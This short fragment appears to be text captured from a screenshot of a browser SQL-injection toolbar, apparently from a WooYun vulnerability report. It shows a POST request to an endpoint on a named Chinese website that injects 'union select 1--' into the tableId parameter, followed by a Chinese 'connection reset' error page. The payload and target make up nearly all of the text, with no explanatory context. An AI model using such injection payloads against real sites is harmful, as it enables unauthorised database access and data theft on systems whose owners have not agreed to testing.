 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.gdadr.cn/acrms/EagleActions/defaultDropTreeDataProvider
Split URL
Execute
Enable Post data Enable Referrer
Post data action=send&parentId=-1&labelField=groupName&valueField=1&tableId=eg_group union select 1--&orderField=orderId&orderMethod=desc
&orderByString=orderId desc
连接被重置
载入页面时到服务器的连接被重置。
www.wooyun.org